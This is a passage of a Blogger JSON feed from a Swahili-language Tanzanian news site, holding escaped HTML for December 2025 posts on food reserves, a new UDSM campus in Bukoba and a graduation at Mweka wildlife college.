justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EVilevile, Dkt. Mwigulu amewataka wafugaji wote waweke mipango mizuri ya matumizi na uhifadhi wa maji na vyakula vya mifugo ili kukabiliana na hali hiyo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaziri Mkuu amewasisitiza Wakuu wa Mikoa na Wakuu wa Wilaya wahakikishe maafisa ugani wanawatembelea wakulima na kutoa ushauri ikiwemo matumizi sahihi ya mbegu kulingana na hali ya hewa badala ya kukaa ofisini muda wote.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Vilevile, Wakuu wa Mikoa, Wakuu wa Wilaya na Wakurugenzi wa Halmashauri endeleeni kuhamasisha wakulima wajisajili kwenye daftari la mkulima na kuhakikisha wanapata namba za usajili,” amesisitiza.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmewataka viongozi wa Mamlaka ya Bandari Tanzania (TPA), Mamlaka ya Mapato Tanzania (TRA) na Kampuni ya Mbolea Tanzania (TFC) zihakikishe kuwa shehena za pembejeo zinahudumiwa kwa wakati ili usambazaji ufanyike kwa ufanisi.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/1166217391154843361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-mkuu-watanzania-tunzeni-akiba-ya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1166217391154843361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1166217391154843361"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-mkuu-watanzania-tunzeni-akiba-ya.html","title":"WAZIRI MKUU: WATANZANIA TUNZENI AKIBA YA CHAKULA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5IWaDF22iXfcNli96HGb2v2aSCBTnH7-62YxjKfTG0jp8Va69-WDNJcV8dsZPoJecCqZVlHOSlaRZY2LgsBxn1P_ok-tWLAvnqQp8a-hnLjLtCTaQdmV2h-UFjXbGYrlmJau-8YqBA0hn3H8ct5lmmhbyMzLVU-ZWH8NFB0I_xGfvP0TvkNy6g\/s72-c\/WhatsApp%20Image%202025-12-14%20at%208.29.34%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-4213241674063202411"},"published":{"$t":"2025-12-14T20:32:00.001+03:00"},"updated":{"$t":"2025-12-14T20:32:52.513+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"  JK ATUA MKOANI KAGERA KUHUDHURIA HAFLA YA UWEKAJI JIWE LA MSINGI LA KAMPASI MPYA YA UDSM YA BUKOBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: verdana; text-align: justify;\"\u003EMKUU wa Chuo Kikuu cha Dar es Salaam, Rais Mstaafu wa Jamhuri ya Muungano wa Tanzania Awamu ya Nne, Mheshimiwa Dkt. Jakaya Mrisho Kikwete, akiwasili katika Uwanja wa Ndege wa Bukoba mkoani Kagera leo tarehe 14 Desemba 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDkt Kikwete amepokewa uwanjani hapo na Waziri wa Elimu, Sayansi na Teknolijia Profesa Adolf Faustine Mkenda na Mkuu wa Mkoa wa Kagera Mhe Fatma Mwassa na viongozi wengine mbalimbali na wananchi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDkt. Kikwete yupo mkoani humo kushiriki katika hafla ya uwekaji jiwe la msingi la ujenzi wa Kampasi ya Chuo Kikuu cha Dar es Salaam mkoani Kagera, itakayofanyika kesho tarehe 15 Desemba 2025. Mgeni Rasmi katika hafla hiyo atakuwa Makamu wa Rais wa Jamhuri ya Muungano wa Tanzania, Mheshimiwa Balozi Emmanuel Nchimbi, ambaye tayari amewasili Bukoba mapema asubuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTxl89TVAin0uMkvc5XeY3krTjUD1VFnGJefBWF4fjNVDq6-8Qt99svQedWRhcB4kWMH5GID8L_uiZPCJOd0Kl6fAjxWLITkWWLC8x_hOoufMQBrx4fZZ2hoFQ_w7zFNneg2vsInF3Hua3FvY0LX9ypPQvrvut2ZJkRC68eR8KjKBGRz8-lYlbw\/s1280\/WhatsApp%20Image%202025-12-14%20at%206.33.19%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTxl89TVAin0uMkvc5XeY3krTjUD1VFnGJefBWF4fjNVDq6-8Qt99svQedWRhcB4kWMH5GID8L_uiZPCJOd0Kl6fAjxWLITkWWLC8x_hOoufMQBrx4fZZ2hoFQ_w7zFNneg2vsInF3Hua3FvY0LX9ypPQvrvut2ZJkRC68eR8KjKBGRz8-lYlbw\/w640-h480\/WhatsApp%20Image%202025-12-14%20at%206.33.19%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD3jKebkJA3wtd6aGlfQkqPMWF2vsXfHf3GhqXExsk5WLDDmjgEP6jB-Q3pfMz4l_NLa86aWO2L9amtjhEaJvq1KTnNkOt7RQgfupv__TboVT6UPXDhl83rwddkmb3NKx8AcbpNArACR40Jr_56as6o3JolI9Ua68-Ee6_WVmQghSSPJ0h3vzy3g\/s1280\/WhatsApp%20Image%202025-12-14%20at%206.33.33%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD3jKebkJA3wtd6aGlfQkqPMWF2vsXfHf3GhqXExsk5WLDDmjgEP6jB-Q3pfMz4l_NLa86aWO2L9amtjhEaJvq1KTnNkOt7RQgfupv__TboVT6UPXDhl83rwddkmb3NKx8AcbpNArACR40Jr_56as6o3JolI9Ua68-Ee6_WVmQghSSPJ0h3vzy3g\/w640-h480\/WhatsApp%20Image%202025-12-14%20at%206.33.33%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0EKKnNcbbM5rkB-sUybZHiNcS2D0EURmxOrDT04JIBoswtVc2lqs9Poqmi2hxw6wDwmnBMQ22A19OdQFrE0tJtg3rgKMxCAleszNOjO9DoGQB8Jc0Hg7J5fms7lPJa9x7w7qhU1wY8dZ0i1kpXg3AUoRdg5B3-aYtKQifTWbk_F6lMHtp0qMZow\/s1280\/WhatsApp%20Image%202025-12-14%20at%206.33.31%20PM.jpeg\" style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0EKKnNcbbM5rkB-sUybZHiNcS2D0EURmxOrDT04JIBoswtVc2lqs9Poqmi2hxw6wDwmnBMQ22A19OdQFrE0tJtg3rgKMxCAleszNOjO9DoGQB8Jc0Hg7J5fms7lPJa9x7w7qhU1wY8dZ0i1kpXg3AUoRdg5B3-aYtKQifTWbk_F6lMHtp0qMZow\/w640-h480\/WhatsApp%20Image%202025-12-14%20at%206.33.31%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/4213241674063202411\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/jk-atua-mkoani-kagera-kuhudhuria-hafla.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4213241674063202411"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4213241674063202411"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/jk-atua-mkoani-kagera-kuhudhuria-hafla.html","title":"  JK ATUA MKOANI KAGERA KUHUDHURIA HAFLA YA UWEKAJI JIWE LA MSINGI LA KAMPASI MPYA YA UDSM YA BUKOBA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTxl89TVAin0uMkvc5XeY3krTjUD1VFnGJefBWF4fjNVDq6-8Qt99svQedWRhcB4kWMH5GID8L_uiZPCJOd0Kl6fAjxWLITkWWLC8x_hOoufMQBrx4fZZ2hoFQ_w7zFNneg2vsInF3Hua3FvY0LX9ypPQvrvut2ZJkRC68eR8KjKBGRz8-lYlbw\/s72-w640-h480-c\/WhatsApp%20Image%202025-12-14%20at%206.33.19%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-875736986369653642"},"published":{"$t":"2025-12-14T20:25:00.004+03:00"},"updated":{"$t":"2025-12-14T20:25:47.348+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"CHANDE AWAFUNDA WAHITIMU CHUO CHA USIMAMIZI WA WANYAMAPORI MWEKA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ksPekCgDsmZca2kTsJmTj-Wf4F5ynf1fpyh1He5glOr4zkiMgCnBkj3uXYNJcHBTLOEJToxeauQv-7v8_yqzZTtUX_uwBfiQ5wm681ITZZzegds3oYYG3baMlfdNqv0RLcitDtzgFAywwGNyNUjxr98_vacOUYC5EESV5FSMNiUn22vt3Vr1zA\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM%20(1).jpeg\" style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ksPekCgDsmZca2kTsJmTj-Wf4F5ynf1fpyh1He5glOr4zkiMgCnBkj3uXYNJcHBTLOEJToxeauQv-7v8_yqzZTtUX_uwBfiQ5wm681ITZZzegds3oYYG3baMlfdNqv0RLcitDtzgFAywwGNyNUjxr98_vacOUYC5EESV5FSMNiUn22vt3Vr1zA\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqwMjInqxeV62xWcEe9GJYCIq7-qhOEU3E3y8SZXQ6pNI4Aju3n-iTv3MhcgiKbX2N3e7LJPPoKJKE4b5qCW8ioiPtdUaZD6iP1YOTPRv_F8QMSNFYTH0zvD3QXxvcnk8GFyJ10mhF4nuX_KXYjBm7v_xzk2SatEwXW-kNtnMcCLODNx_znlJlQ\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.38%20PM.jpeg\" style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqwMjInqxeV62xWcEe9GJYCIq7-qhOEU3E3y8SZXQ6pNI4Aju3n-iTv3MhcgiKbX2N3e7LJPPoKJKE4b5qCW8ioiPtdUaZD6iP1YOTPRv_F8QMSNFYTH0zvD3QXxvcnk8GFyJ10mhF4nuX_KXYjBm7v_xzk2SatEwXW-kNtnMcCLODNx_znlJlQ\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.38%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.33%20PM.jpeg\" style=\"font-family: verdana;\" \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa Saidi Lufune, Kilimanjaro\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENAIBU Waziri wa Maliasili na Utalii Mhe. Hamad Hassan Chande (Mb), amewataka wahitimu wa chuo cha Usimamizi wa Wanyamapori Mweka, kuzingatia uadilifu, uzalendo na unyenyekevu wakati wa kuhudumia wananchi na kulinda rasilimali za wanyamapori ili kuongeza thamani katika maendeleo ya ukuaji wa sekta ya utalii kwa manufaa ya jamii na taifa kwa ujumla\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMhe. Chande ametoa wito huo mkoani Kilimanjaro wakati wa mahafali ya 61 ya chuo hicho kilichopo chini ya Wizara ya Maliasili na Utalii, ambapo amewasisitiza wahitimu hao kutumia vyema maarifa na taaluma ya elimu waliyopata kufanya kazi kwa weledi na ufanisi mkubwa katika kuisaidia jamii kutatua changamoto zinazowakabili ikiwemo kusaidia kutatua migogoro baina ya binadamu na Wanyamapori wakali na waharibifu\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Vyeti tu havitoshi, bali utekelezaji wa yale mliyojifunza na kufunzwa chuoni, hivyo nendeni kuyaonesha kwa vitendo huko mnapokwenda, kwa sababu cheti ni karatasi lakini maarifa mliyoyapata katika kutambua mnaishi vipi na jamii, nchi na rasilimali zinazokuzunguka hilo ndio muhimu kuliko zote” amesema Waziri Chande.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAidha, Waziri Chande ametoa wito kwa chuo hicho katika kutanua wigo wa kada za masomo ikiwemo masomo ya muda mfupi katika fani za kuongoza watalii, huduma kwa wateja na udereva ili kutanua wigo kwa vijana kusomea masomo hayo mara baada ya kuhitimu elimu ya sekondari na msingi ikiwa ni sehemu ya kuunga mkono jitihada za serikali ya awamu ya sita chini ya Mhe. Dkt. Samia Suluhu Hassan, Rais wa Jamhuri ya Muungano wa Tanzania.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Ili kusudi vijana hao wanapokuwa wanakwenda kuongoza watalii wawe na taaluma yao vizuri ili mtalii avutike mara nyingine kurudi na waweze kuelezea vizuru vivutio vyetu tulivyonavyo lakini pia waweze kuwa sehemu ya usalama wa vivutio vyetu na nchi yetu, hali itakayopelekea kuongeza kasi ya idadi wa watalii katika nchi yetu na kukuza pato la taifa” Amesema Mhe. Chande\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENaye Mkuu wa chuo Prof. Julius Nyahongo, amesema kuwa udahili wa wanafunzi kwa mwaka wa masomo 2024\/2025 umeongezeka kwa asililimia 10 ikilinganishwa na idadi ya wanafunzi waliohitimu mwaka uliopita ikiwa ni mafanikio yanayoendana na mkakati wa Serikali wa kuongeza udahili wa wanafunzi wanaohitimu elimu za upili hapa nchini na kutoka mataifa mengine barani Afrika na duniani kote.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKwa upande wake Prof. Yunus Mgaya, Mwenyekiti wa Bodi ya Magavana ya Chuo amesema bodi ya chuo hicho imeidhinisha bajeti shilingi Bilion 16.3 kwa ajili ya utekelezaji wa shughuli mbalimbali za uendeshaji na miradi ya maendeleo ili kuimarisha mafunzo na tafiti katika chuo hicho ikiwemo ujenzi wa jiko, maliwato na madarasa katika eneo la mafunzo Loliondo mkoani Arusha, ujenzi wa maktaba, mabweni ya wanafunzi na ununuzi wa magari makubwa manne kwa ajili ya mafunzo ya vitendo kwa wanafunzi\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJumla ya wanafunzi 649 wamehitimu Mafunzo yao katika chuo hicho kwa ngazi mbalimbali za masomo ikiwemo ngazi ya shahada ya Uzamili katika programu za Usimamizi wa Utalii, Shahada ya Uzamili ya Uongozi katika Uhifadhi, Shahada ya Uzamili katika programu ya Ikolojia na Uhifadhi katika Bara la Afrika inayotolewa kwa ushirikiano kati ya Chuo Kikuu cha Manchester Metropolitan kilichopo nchini Uingereza na Chuo Cha Usimamizi wa Wanyamapori Mweka.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhx29cYsMRVJn_FDdB0v2GJ_lsFj4enN2jOqsLpK_OIqcjErlvpFqGKMPQAhKeBB28fh1fb5-AT2R13aKTXhr1yGa5psTYLjV8F8DNtbxMiB4gcCTs60oavqzzh9gdEAjC0xCgY9dNIHev3aZJ_L_KLRYjR8b6kDegIF4hChA7tuwhYd0jneiwkQ\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.34%20PM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhx29cYsMRVJn_FDdB0v2GJ_lsFj4enN2jOqsLpK_OIqcjErlvpFqGKMPQAhKeBB28fh1fb5-AT2R13aKTXhr1yGa5psTYLjV8F8DNtbxMiB4gcCTs60oavqzzh9gdEAjC0xCgY9dNIHev3aZJ_L_KLRYjR8b6kDegIF4hChA7tuwhYd0jneiwkQ\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.34%20PM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLcoJtPSoa2bj8dapLLTh3wDyTh_gHuUoWd0iTBvn9a_spUKSyQhZbfJ7a9FhJIXjl_MuyN1cFXNjC0AvJO-8dzs1XY_ZAxZm1paXknVvSGqD05ecMrp9izoFTOiac02dIVBBpW-gmULfbOcEfzViqqASOKN_0vyfwZWiIylHWT165J7iC_lXhuw\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.36%20PM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLcoJtPSoa2bj8dapLLTh3wDyTh_gHuUoWd0iTBvn9a_spUKSyQhZbfJ7a9FhJIXjl_MuyN1cFXNjC0AvJO-8dzs1XY_ZAxZm1paXknVvSGqD05ecMrp9izoFTOiac02dIVBBpW-gmULfbOcEfzViqqASOKN_0vyfwZWiIylHWT165J7iC_lXhuw\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.36%20PM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9t76j0LdSFdsmjg5Nc2DHLmFu5SRletaCu3-_Zm_PpebD0Zto8EQJ8bMKzzHnMLzRZvtCUoHBXkuSTfHFP_p4XgZqJF_FZpQEWBUqbfkwgaSj8B6LRWM2uK-YRIe31Pl1zmJcXPxD5_ywEGVlRhD-IENOGJnkPXl9acAsB5wyXtSCBQsCnlP5cw\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.36%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9t76j0LdSFdsmjg5Nc2DHLmFu5SRletaCu3-_Zm_PpebD0Zto8EQJ8bMKzzHnMLzRZvtCUoHBXkuSTfHFP_p4XgZqJF_FZpQEWBUqbfkwgaSj8B6LRWM2uK-YRIe31Pl1zmJcXPxD5_ywEGVlRhD-IENOGJnkPXl9acAsB5wyXtSCBQsCnlP5cw\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.36%20PM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkSBxJcDxDDR1-Z0OI1GjZIabmkdQoN3QAuk9CcrFXj8PS-9pWizUyZ1aHdprd-5IhcsfBJcvpEbwo7kxnjIoS_KgM_p2s_ls9Qp9sn77TQUMJH0-qOZujjOXAIKtUW9NNyOy9jecUAC4mGkF0rL_jOZkopUmNQuJjTdqssD3IwKK4cD6JMjNl7g\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.37%20PM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkSBxJcDxDDR1-Z0OI1GjZIabmkdQoN3QAuk9CcrFXj8PS-9pWizUyZ1aHdprd-5IhcsfBJcvpEbwo7kxnjIoS_KgM_p2s_ls9Qp9sn77TQUMJH0-qOZujjOXAIKtUW9NNyOy9jecUAC4mGkF0rL_jOZkopUmNQuJjTdqssD3IwKK4cD6JMjNl7g\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.37%20PM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMngy2yE7M1xotVG1El-r3oPM9Gi7XPni6fmC9a88v0OZ8E2LJgPEAT_KbPxfgYd3s5KAR4XBaSNFoUJvbzZA4CsUZX-XyAk9rPGd2H8rdLCNFG_mLR3Cpxr_c8jO3_r3NVZsgHEoUYXEmuMTZaUftKnm0GBUfhbaHD1sRynbyXaZiDnqJhAp6Nw\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.37%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMngy2yE7M1xotVG1El-r3oPM9Gi7XPni6fmC9a88v0OZ8E2LJgPEAT_KbPxfgYd3s5KAR4XBaSNFoUJvbzZA4CsUZX-XyAk9rPGd2H8rdLCNFG_mLR3Cpxr_c8jO3_r3NVZsgHEoUYXEmuMTZaUftKnm0GBUfhbaHD1sRynbyXaZiDnqJhAp6Nw\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.37%20PM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh10exwVkj5KYZrdoXqcCsQ_KE4hJdQPIVzsowOSNmXRsLdgS-pjUJyCmU_le1El7sp5VxDsDaRUB2NIYJqsSbKmPxB8xH-yZLlV0TVd-KFaf6YtdRmCOoL-20EQAbpfMlabXtb7uzNlrA2aiBmuHaO0sXJFVZ8ETSuj4j0g3JcR_VQoCTPTsCIjA\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.42%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh10exwVkj5KYZrdoXqcCsQ_KE4hJdQPIVzsowOSNmXRsLdgS-pjUJyCmU_le1El7sp5VxDsDaRUB2NIYJqsSbKmPxB8xH-yZLlV0TVd-KFaf6YtdRmCOoL-20EQAbpfMlabXtb7uzNlrA2aiBmuHaO0sXJFVZ8ETSuj4j0g3JcR_VQoCTPTsCIjA\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.42%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrYvJsOrVv6DlA6Qupxe6sShnXwATTXqoJfUWW-3LhxwpIGUyxxOEhyLQlxl3w5s46i5NX-GJ1os_i89SpGZe3q_bP-7GFS_178PEO1220RbrgPzhF6OaHzEpHDAAqgIDC_1zXyRvyCi75SCQY86h1BUqxl_3undSJ4z4gqhIJMApASr4W3UpbQ\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.42%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" 